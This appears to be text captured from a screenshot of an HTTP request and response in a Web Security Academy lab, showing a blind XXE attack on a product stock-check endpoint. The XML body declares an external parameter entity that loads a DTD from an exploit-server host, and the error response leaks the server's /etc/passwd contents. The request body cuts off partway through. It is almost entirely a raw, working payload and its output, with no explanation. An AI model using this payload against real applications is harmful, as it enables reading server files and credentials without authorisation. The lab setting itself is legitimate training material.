 1 POST /product/stock HTTP/2
2 Host: 0a35001104e23b5680d5e9ef00ea003e.web-security-academy.net
3 Cookie: session=ONI5360DzF4YInSqG18Kp6UveqdkF9HG
4 Content-Length: 242
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
8 Sec-Ch-Ua-Platform: "macOS"
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
11 Content-Type: application/xml
12 Accept: */*
13 Origin: https://0a35001104e23b5680d5e9ef00ea003e.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a35001104e23b5680d5e9ef00ea003e.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE stockCheck [ <!ENTITY % xxe SYSTEM "https://exploit-0a10002404bf3bdf80dbe8e901130027.exploit-server.net/exploit"> %xxe;]>
23 <stockCheck>
<productId>
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin